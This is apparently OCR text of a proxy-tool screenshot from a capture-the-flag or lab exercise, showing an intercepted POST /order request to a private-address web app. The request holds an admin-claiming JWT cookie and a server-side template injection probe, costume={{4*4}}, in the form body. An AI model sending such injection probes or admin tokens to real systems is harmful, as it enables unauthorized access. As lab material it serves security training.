 Request to http://10.10.11.134:5000
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.134:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.134:5000/order
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es,es-AR;q=0.9
13 Cookie: auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.WFYEm2-bZZxe2qpoAtRPBaoNekx-oOwueA80zzb3Rc4
14 Connection: close
15
16 costume={{4*4}}&q=test&addr=test